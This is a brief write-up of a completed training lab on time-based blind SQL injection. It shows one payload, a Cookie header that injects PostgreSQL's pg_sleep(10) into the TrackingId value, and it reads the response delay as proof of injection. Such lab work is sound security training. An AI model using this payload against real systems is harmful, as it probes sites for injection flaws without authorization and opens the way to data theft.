Lab 14 : Blind SQL injection with time delays

**Overview**  
This technique extracts information by introducing measurable delays.

**Key Concepts Covered**

* Time-based blind SQLi
* Using database sleep functions

**Hands-On Practical**

Cookie: TrackingId='|| pg_sleep(10)||';



The response delay confirmed successful injection.

**Completion**

* Difficulty: Hard
* Status: Completed